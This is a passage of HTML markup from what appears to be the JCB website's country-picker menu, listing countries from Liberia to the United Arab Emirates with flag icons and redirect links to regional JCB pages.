                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/backhoe-loaders/5cx-wastemaster/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
